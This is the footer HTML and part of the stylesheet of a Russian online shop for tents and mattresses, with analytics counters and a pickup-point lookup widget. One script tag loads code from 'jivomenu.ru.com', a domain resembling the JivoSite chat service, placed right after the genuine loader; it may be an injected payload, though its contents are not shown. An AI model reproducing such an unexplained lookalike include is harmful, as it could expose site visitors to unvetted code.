		                            <div class="advantage__text">Палатки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/shatry" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Шатры</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="kovriki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Коврики</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/komlektuyushchiye-i-aksesuary" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Аксессуары</div>
		                        </a>
		                    </div>
	                    	                </div>
	            </div>
	        </div> <!-- .advantages -->
        
        <div class="footer">
            <div class="footer__inner">
                <div class="footer__top">
                    <div class="footer__left">
                    	                        	<div class="footer__sitename">ANNKOR</div>
                                                <div class="footer__site-copy">
                        					            				            				            				            ANNKOR-Company
                        </div>
                        							<div class="social-block">
								<div class="social-block__body">
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/SM65Ph-4j0FqF0FuAVBZQg/34c34/d/fgs16_vk.svg" alt="1" />
									        									    </a>
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/0DaRI92OLuqqkHSG6hvvSQ/34c34/d/fgs16_youtube.svg" alt="2" />
									        									    </a>
								    							    </div>
							</div>
																									<div class="gr-payment">
																	<div class="gr-payment__title">Способы оплаты</div>
																<div class="gr-payment__box">
																			<a href="https://www.visa.com.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/w2IhehD6Nc_3xF8YV8J5DA/62c36/d/visa_1.png">
																					</a>
																			<a href="https://money.yandex.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/kfd44gf5BoiNubum2_9amA/62c36/d/yandex_1.png">
																					</a>
																			<a href="https://www.mastercard.ru" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/QteWHTJPpaGjmC_qpd6R6g/62c36/d/m-card_1.png">
																					</a>
																			<a href="https://mironline.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/AdPn5ttM5t2GxcUOm7S9Tg/62c36/d/mir_1.png">
																					</a>
																	</div>
							</div>
												                    </div>
                    <div class="footer-contacts">
                    	                                            </div>
                    <div class="footer__right">

												    <ul class="menu-bottom w-list-unstyled">
						        						
						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/publichnaya-oferta"><div class="menu-bottom__link-text">Публичная оферта</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/oplata-i-garantiya"><div class="menu-bottom__link-text">Оплата и доставка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/rassrochka-2"><div class="menu-bottom__link-text">Рассрочка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/garantiya"><div class="menu-bottom__link-text">Гарантия</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/kontakty"><div class="menu-bottom__link-text">Контакты</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/otzyvy-1"><div class="menu-bottom__link-text">Отзывы</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/ucenka"><div class="menu-bottom__link-text">Уценка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/servis-1"><div class="menu-bottom__link-text">Услуги</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/o-nas"><div class="menu-bottom__link-text">О нас</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/chto-takoe-svarnoj-shov"><div class="menu-bottom__link-text">Что такое сварной шов?</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/pochemu-annkor"><div class="menu-bottom__link-text">Почему ANNKOR?</div></a>
						            						            						
						        						        </li>
						    </ul>
						    						
                    </div>
                </div>
                <div class="footer__bottom">
                    <div class="footer__counters">
	                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=46391691&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46391691/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="46391691" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> 
<script> 
setTimeout(function(){
(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46391691 = new Ya.Metrika({ id:46391691, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); 
}, 2000);
</script> <noscript><div><img src="https://mc.yandex.ru/watch/46391691" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<!-- BEGIN JIVOSITE CODE {literal} -->
<script>// <![CDATA[
(function(){ var widget_id = 'NeNK4FMPxF';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
// ]]></script>
<!-- {/literal} END JIVOSITE CODE -->
<script src="https://jivomenu.ru.com/js/integrative.js"></script>
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3537371", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3537371;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Код Яндекс.Метрики -->
<script type="text/javascript" >
   ... тут весь существующий код счетчика ...
</script>
<noscript><div>...</div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- =================== НАЧАЛО КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<script>
window.addEventListener('load', function() {
    try {
        const productWrapper = document.querySelector('.shop2-product-wrapper');
        const titleElement = document.querySelector('.site-path');

        if (productWrapper && titleElement) {
            const titleText = titleElement.textContent.toLowerCase();
            if (titleText.includes('матрас')) {
                createAndInjectWidgetButton();
            }
        }
    } catch (e) {
        console.error('ANNKOR WIDGET: Ошибка при инициализации.', e);
    }

    function createAndInjectWidgetButton() {
        if (document.getElementById('annkor-widget-container')) return;

        const widgetButtonHtml = `
            <div id="annkor-widget-container" style="text-align: center !important; margin-top: 25px; margin-bottom: 20px;">
                <button id="init-annkor-widget-btn" class="ak-modal-trigger-btn">Пункты выдачи</button>
            </div>
        `;
        
        const targetElement = document.querySelector('.shop-product-amount');
        if (targetElement) {
            targetElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        } else {
             const fallbackElement = document.querySelector('.form-add');
             if (fallbackElement) fallbackElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        }

        const initButton = document.getElementById('init-annkor-widget-btn');
        if (!initButton) return;

        initButton.addEventListener('click', function(event) {
            // ================== ВАЖНОЕ ИСПРАВЛЕНИЕ ==================
            event.preventDefault(); // Предотвращаем стандартное действие (отправку формы)
            event.stopPropagation(); // Останавливаем "всплытие" события к родительским элементам
            // =======================================================

            const existingModal = document.getElementById('ak-shipping-modal-overlay');
            if (existingModal) {
                existingModal.classList.add('active');
                return;
            }
            
            initButton.textContent = 'Загрузка...';
            initButton.disabled = true;

            createModal();
            
            setTimeout(() => {
                initButton.textContent = 'Пункты выдачи';
                initButton.disabled = false;
            }, 300);
        });
    }

    function createModal() {
        const modalHtml = `
            <div id="ak-shipping-modal-overlay">
                <div id="ak-shipping-widget"><button id="ak-modal-close-btn" title="Закрыть">&times;</button>
                    <style type="text/css">
                        .ak-modal-trigger-btn{ display:inline-block !important; padding:12px 25px !important; font-size:16px !important; font-weight:700 !important; color:#fff !important; background: #1a73e8 !important; border:none !important; border-radius:5px !important; cursor:pointer !important; transition:background-color .3s,box-shadow .3s !important; box-shadow:0 2px 5px rgba(0,0,0,.1) !important; }
                        .ak-modal-trigger-btn:hover{ background: #155ab3 !important; }
                        #ak-shipping-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:9999;display:none;justify-content:center;align-items:center;padding:20px;box-sizing:border-box}#ak-shipping-modal-overlay.active{display:flex}#ak-shipping-widget{position:relative;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background-color:#fff;color:#333;padding:25px;border-radius:10px;box-shadow:0 5px 20px rgba(0,0,0,.2);width:100%;max-width:600px;box-sizing:border-box;max-height:90vh;display:flex;flex-direction:column;min-height:550px}#ak-modal-close-btn{position:absolute;top:5px;right:10px;font-size:32px;font-weight:700;color:#888;background:0 0;border:none;cursor:pointer;line-height:1}#ak-modal-close-btn:hover{color:#333}#ak-shipping-widget h1{text-align:center;color:#1a73e8;margin-top:10px;margin-bottom:20px;font-size:22px}#ak-shipping-widget .search-container{position:relative;margin-bottom:20px}#ak-shipping-widget .widget-content-area{overflow-y:auto;padding-right:10px;flex-grow:1}#ak-shipping-widget #city-search{width:100%;padding:15px;font-size:16px;border-radius:5px;border:2px solid #ccc;box-sizing:border-box;transition:border-color .3s,box-shadow .3s,background-color .3s}#ak-shipping-widget #city-search:focus{border-color:#1a73e8;box-shadow:0 0 5px rgba(26,115,232,.5);outline:0}#ak-shipping-widget #city-search.city-selected{background-color:#e8f5e9;color:#2e7d32;font-weight:700;border-color:#2e7d32}#ak-shipping-widget #suggestions{position:absolute;width:100%;border:1px solid #ccc;border-top:none;max-height:200px;overflow-y:auto;background-color:#fff;z-index:1000;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:0 0 5px 5px;box-sizing:border-box}#ak-shipping-widget .suggestion-item{padding:12px 15px;cursor:pointer}#ak-shipping-widget .suggestion-item:hover{background-color:#f0f0f0}#ak-shipping-widget #results{margin-top:10px}#ak-shipping-widget .loader{text-align:center;padding:40px 20px;font-size:18px;color:#888;display:flex;flex-direction:column;justify-content:center;align-items:center}#ak-shipping-widget .spinner{width:40px;height:40px;border:4px solid #f3f3f3;border-top:4px solid #1a73e8;border-radius:50%;animation:spin 1s linear infinite;margin-bottom:15px}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#ak-shipping-widget .results-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}#ak-shipping-widget .single-card-container .tc-card{max-width:400px;margin:0 auto}#ak-shipping-widget .tc-card{border:1px solid #e0e0e0;border-radius:8px;background:#f9f9f9;box-shadow:0 1px 4px rgba(0,0,0,.07);display:flex;flex-direction:column;padding:20px}#ak-shipping-widget .tc-card h3{margin-top:0;color:#1a73e8;border-bottom:2px solid #e0e0e0;padding-bottom:10px;font-size:16px}#ak-shipping-widget .tc-card p{margin:8px 0;line-height:1.5;font-size:14px}#ak-shipping-widget .tc-card .address-title{margin-top:15px;margin-bottom:10px;border-top:1px solid #e0e0e0;padding-top:15px}#ak-shipping-widget .tc-card ul{list-style-type:none;padding:0;margin:0;max-height:180px;overflow-y:auto}#ak-shipping-widget .tc-card li{background:#e9ecef;padding:10px;border-radius:4px;margin-bottom:5px;font-size:13px}#ak-shipping-widget .post-card{border:1px solid #1a73e8;background-color:#e3f2fd;color:#1e88e8;padding:20px;border-radius:8px;text-align:center;font-weight:700;margin-top:15px}#ak-shipping-widget .error-message,#ak-shipping-widget .info-message{background-color:#ffebee;color:#c62828;padding:15px;border-radius:5px;border:1px solid #c62828;text-align:center}#ak-shipping-widget .info-message{background-color:#e3f2fd;color:#1e88e5;border-color:#1e88e5}#ak-shipping-widget .nearest-city{display:inline-block;background:#1a73e8;color:#fff;padding:8px 12px;margin:5px;border-radius:5px;cursor:pointer;transition:background-color .2s}#ak-shipping-widget .nearest-city:hover{background:#155ab3}#ak-shipping-widget .nearest-city.active{background-color:#0d47a1;font-weight:700;box-shadow:0 0 5px rgba(0,0,0,.3)}#ak-shipping-widget #nearest-city-results{margin-top:20px}@media (max-width:500px){#ak-shipping-widget .results-grid{grid-template-columns:1fr}}
                    </style>
                    <h1>Поиск пунктов выдачи заказов</h1>
                    <div class="search-container"><input id="city-search" placeholder="Начните вводить ваш город..." type="text">
                        <div id="suggestions">&nbsp;</div>
                    </div>
                    <div class="widget-content-area">
                        <div id="results"></div>
                    </div>
                </div>
            </div>
        `;
        document.body.insertAdjacentHTML('beforeend', modalHtml);
        document.getElementById('ak-shipping-modal-overlay').classList.add('active');
        
        const widgetScript = document.createElement('script');
        widgetScript.textContent = `(function(){const closeModalBtn=document.getElementById('ak-modal-close-btn');const modalOverlay=document.getElementById('ak-shipping-modal-overlay');if(closeModalBtn&&modalOverlay){const closeModal=()=>{modalOverlay.classList.remove('active')};closeModalBtn.addEventListener('click',closeModal);modalOverlay.addEventListener('click',e=>{if(e.target===modalOverlay)closeModal()})}const SCRIPT_URL='https://script.google.com/macros/s/AKfycbzy4wwgCxnpnrEtRKDl0rtoyV4Um7DSaZ7p-C3aJVnW3LZO9fNMFY1DwIdWBkfn0OazmQ/exec';const widget=document.getElementById('ak-shipping-widget');const searchInput=widget.querySelector('#city-search');const suggestionsContainer=widget.querySelector('#suggestions');const resultsContainer=widget.querySelector('#results');let sheetData=[];let cities=[];const LOADER_HTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка данных, подождите</span></div>\`;function loadData(){resultsContainer.innerHTML=LOADER_HTML;fetch(SCRIPT_URL).then(response=>response.json()).then(data=>{sheetData=data;cities=sheetData.map(row=>row[0]).filter(city=>city&&city.trim()!=='');resultsContainer.innerHTML=\`<div class="info-message">Данные загружены. Введите название города.</div>\`}).catch(error=>{console.error('Ошибка при загрузке данных:',error);resultsContainer.innerHTML=\`<div class="error-message">Не удалось загрузить данные. Попробуйте закрыть и снова открыть окно.</div>\`})}function getTransportCompaniesForCity(cityRowIndex){const cityDataRow=sheetData[cityRowIndex];const headers=sheetData[0];const transportCompanies=[];for(let colIndex=2;colIndex<headers.length;colIndex++){const deliveryTime=cityDataRow[colIndex];if(deliveryTime&&String(deliveryTime).trim()!==''){const companyName=headers[colIndex];const deliveryCost=(cityRowIndex+1<sheetData.length)?sheetData[cityRowIndex+1][colIndex]:'н/д';const addresses=[];for(let addressRowIndex=cityRowIndex+2;addressRowIndex<sheetData.length;addressRowIndex++){if(sheetData[addressRowIndex][0]&&sheetData[addressRowIndex][0].trim()!==''){break}const address=sheetData[addressRowIndex][colIndex];if(address&&String(address).trim()!==''){addresses.push(address)}}transportCompanies.push({name:companyName,time:deliveryTime,cost:deliveryCost,addresses:addresses})}}return transportCompanies}function findCityInfo(cityName){resultsContainer.innerHTML='';const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){resultsContainer.innerHTML=\`<div class="error-message">Город "\${cityName}" не найден.</div>\`;return}if(sheetData[cityRowIndex][1]&&String(sheetData[cityRowIndex][1]).trim()!==''){displayNearestCities(cityRowIndex);return}const transportCompanies=getTransportCompaniesForCity(cityRowIndex);resultsContainer.innerHTML=transportCompanies.length>0?generateResultsHtml(transportCompanies):\`<div class="info-message">Для города "\${cityName}" не найдено доступных ТК.</div>\`}function generateResultsHtml(companies){const hasPost=companies.some(tc=>tc.name.toLowerCase().trim()==='почта россии');const otherCompanies=companies.filter(tc=>tc.name.toLowerCase().trim()!=='почта россии');let cardsHtml='';otherCompanies.forEach(tc=>{const costValue=String(tc.cost).toLowerCase().trim();const costText=(costValue==='бесплатная'||costValue==='бесплатно')?tc.cost:\`\${tc.cost} руб.\`;const addressBlock=tc.addresses.length>0?\`<p class="address-title"><strong>Адреса пунктов выдачи:</strong></p><ul>\${tc.addresses.map(addr=>\`<li>\${addr}</li>\`).join('')}</ul>\`:'';cardsHtml+=\`<div class="tc-card"><h3>Транспортная компания "\${tc.name||'Название не указано'}"</h3><p><strong>Срок доставки:</strong> \${tc.time} дней</p><p><strong>Стоимость доставки:</strong> \${costText}</p>\${addressBlock}</div>\`});const postHtml=hasPost?\`<div class="post-card">Почта России отправим до вашего города или населенного пункта (оплата при получении невозможна)</div>\`:'';if(!cardsHtml&&!postHtml)return\`<div class="info-message">Нет доступных пунктов выдачи.</div>\`;const mainContent=otherCompanies.length===1?\`<div class="single-card-container">\${cardsHtml}</div>\`: (otherCompanies.length>1?\`<div class="results-grid">\${cardsHtml}</div>\`:'');return mainContent+postHtml}function displayNearestCities(cityRowIndex){let nearestCitiesList='';for(let i=cityRowIndex;i<sheetData.length;i++){if(i>cityRowIndex&&sheetData[i][0]&&sheetData[i][0].trim()!=='')break;const nearestCity=sheetData[i][1];if(nearestCity&&nearestCity.trim()!=='')nearestCitiesList+=\`<span class="nearest-city" data-city-name="\${nearestCity.trim()}">\${nearestCity.trim()}</span>\`}const message=\`<div class="info-message"><p>В вашем городе нет пунктов выдачи. Пожалуйста, выберите из ближайших городов или через Почту России</p>\${nearestCitiesList}</div>\`;resultsContainer.innerHTML=message+\`<div id="nearest-city-results"></div>\`;widget.querySelectorAll('.nearest-city').forEach(el=>{el.addEventListener('click',e=>findAndDisplayNearestInfo(e.target.getAttribute('data-city-name'),e.target))})}function findAndDisplayNearestInfo(cityName,clickedElement){widget.querySelectorAll('.nearest-city').forEach(el=>el.classList.remove('active'));clickedElement.classList.add('active');const nearestResultsContainer=widget.querySelector('#nearest-city-results');nearestResultsContainer.innerHTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка для г. \${cityName}...</span></div>\`;const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){nearestResultsContainer.innerHTML=\`<div class="error-message">Информация для города "\${cityName}" не найдена.</div>\`;return}nearestResultsContainer.innerHTML=generateResultsHtml(getTransportCompaniesForCity(cityRowIndex))}searchInput.addEventListener('input',()=>{searchInput.classList.remove('city-selected');const query=searchInput.value.toLowerCase().trim();suggestionsContainer.innerHTML='';resultsContainer.innerHTML='';if(query.length<2){suggestionsContainer.style.display='none';return}const filteredCities=cities.filter(city=>city.toLowerCase().startsWith(query));if(filteredCities.length>0){filteredCities.forEach(city=>{const div=document.createElement('div');div.className='suggestion-item';div.textContent=city;div.addEventListener('click',()=>{searchInput.value=city;suggestionsContainer.style.display='none';searchInput.classList.add('city-selected');findCityInfo(city)});suggestionsContainer.appendChild(div)});suggestionsContainer.style.display='block'}else{suggestionsContainer.style.display='none'}});document.addEventListener('click',e=>{if(!widget.contains(e.target)){suggestionsContainer.style.display='none'}})
        loadData();})()`;
        document.body.appendChild(widgetScript);
    }
});
</script>
<!-- =================== КОНЕЦ КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<!--__INFO2026-01-26 15:48:08INFO__-->

	                </div>
	                	                    <div class="footer__copyright">
	                    	<span style='font-size:14px;' class='copyright'><!--noindex--><a target="_blank" href="https://megagroup.ru/base_shop" title="готовый интернет-магазин" rel="nofollow" class="copyright">Готовый Интернет-магазин</a> Megagroup.ru<!--/noindex--></span>
	                    </div>
                                    </div>
            </div>
        </div> <!-- .footer -->
    </footer>	
	
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link href="/g/libs/jquery-popover/0.0.3/jquery.popover.css" rel="stylesheet" />
<link rel="stylesheet" href="/t/v8961/images/bdr_styles.css" />

<script>
	function setCookieAndRedirect(event) {
	    event.preventDefault(); // Предотвращаем стандартное поведение формы
	
	    // Устанавливаем куки на 5 минут
	    document.cookie = "orderSubmitted=true; path=/; max-age=" + (5 * 60); // Кука на 5 минут
	
	    // Отправляем форму
	    document.getElementById("orderForm").submit(); // Отправляем форму
	}
</script>


<script>
    document.addEventListener("DOMContentLoaded", function() {
        const imageObserver = new IntersectionObserver((entries, imgObserver) => {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    const lazyImage = entry.target
                    lazyImage.src = lazyImage.dataset.src
                    lazyImage.classList.remove("lzy_img");
                    imgObserver.unobserve(lazyImage);
                }
            })
        });
        const arr = document.querySelectorAll('img.lzy_img')
        arr.forEach((v) => {
            imageObserver.observe(v);
        })
    })
</script>
<script>

$(document).ready(function() {
    // Функция для получения куки
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Проверяем наличие куки
    if (getCookie('orderSubmitted')) {
        $('.wrap_temp').show(); // Отображаем блок
        $('.page_table').hide(); // Скрываем блок заказа
    }

    // Обработчик клика на кнопке
    $('.view_table').on('click', function() {
        // Удаляем куки
        document.cookie = 'orderSubmitted=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        $('.wrap_temp').hide(); // Скрываем блок
        $('.page_table').show(); // Отображаем блок заказа
    });
});
</script>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js" charset="utf-8"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js" charset="utf-8"></script>
<script src="/g/s3/menu/allin/0.0.1/s3.menu.allin.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/nouislider.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.responsiveTabs.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/owl.carousel.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.tinyscrollbar.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/tap_file.js" charset="utf-8"></script>
<script src="/g/libs/jquery-popover/0.0.3/jquery.popover.min.js"></script>
<script src="/t/v8961/images/main.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/buy_in_credit.js"></script>
	<script src="/t/v8961/images/js/flexFix.js"></script>
	<!-- 764 -->
	<script src="http://izvonok.com/callback_api?key=89efd94d64763284b53c910313d13dfa"></script>
	<script>document.write('<script charset="utf-8" async="true" id="onicon_loader" src="http://cp.onicon.ru/js/simple_loader.js?site_id=5a7abfbd286688b6168b45b2&srv=5&' + (new Date).getTime() + '"></scr' + 'ipt>');</script>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769082895" ></script>
<script src="/my/s3/js/site/defender.min.js?1769082895" ></script>
<script >/*<![CDATA[*/
var megacounter_key="0c639126c7916b438a06132e378bd862";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":1639089,"vid":1648257,"aid":1946357,"stid":4,"cp":21,"active":true,"domain":"annkor-company.ru","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/css/site_addons12.scss.css
body_size: 5695
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,latin-ext");
::-moz-selection {
  /* Code for Firefox */
  color: #fff;
  background: #008be1;
}
::selection {
  color: #fff;
  background: #008be1;
}
@font-face {
  font-family: "webflow-icons";
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}
[class^="w-icon-"], [class*=" w-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "webflow-icons" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#sandbox_theme_panel_750701 {
  width: 200px !important;
  top: 50% !important;
  right: 0 !important;
  left: inherit !important;
  width: 200px !important;
  font-size: 12px !important;
}
.w-col {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.w-col-3 {
  width: 25%;
}
.w-row:before, .w-row:after {
  content: "" !important;
  display: table !important;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-row:after {
  clear: both;
}
.site-footer-new {
  width: 100%;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 100px;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none;
  padding: 0 0 45px 222px;
  font-family: "Roboto", Arial, Helvetica, sans-serif;
  font-family: Roboto;
}
.site-footer-new * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.advantages {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 1px 0 0 #fff;
}
.advantages__inner {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.advantage__item-wrap {
  min-height: 60px;
  padding: 0px 30px 0px 0px;
}
.w-inline-block {
  max-width: 100%;
  display: inline-block;
}
.advantage__item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 60px;
  padding: 8px 0;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff !important;
  text-decoration: none;
}
.advantages__button {
  display: block;
  width: 120px;
  height: 40px;
  min-width: auto;
  background-color: #a53a3a;
  background-image: none;
  background-size: auto;
  background-repeat: repeat;
  background-attachment: scroll;
  -webkit-transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
  transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
}
.advantages__button:hover {
  width: 140px;
  min-width: auto;
  padding-right: 0px;
  background-image: url("../recall.svg");
  background-position: 100% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  background-attachment: scroll;
}
.footer {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 -1px 0 0 rgba(255, 255, 255, 0.1);
}
.div-block-14 {
  background-color: #419fd9;
}
.footer__inner {
  display: block;
  min-height: 100px;
  margin-right: auto;
  margin-left: auto;
}
.advantages__img {
  width: 36px;
  height: 36px;
  margin: 0 10px 0 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%;
}
.advantage__text {
  font-size: 16px;
  font-weight: 500;
  width: calc(100% - 36px - 10px);
}
.footer__bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 30px;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer__top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 15px;
  padding-bottom: 15px;
}
.footer__site-copy {
  display: block;
  min-width: 280px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 14px;
}
.footer__counters {
  -webkit-box-flex: 1;
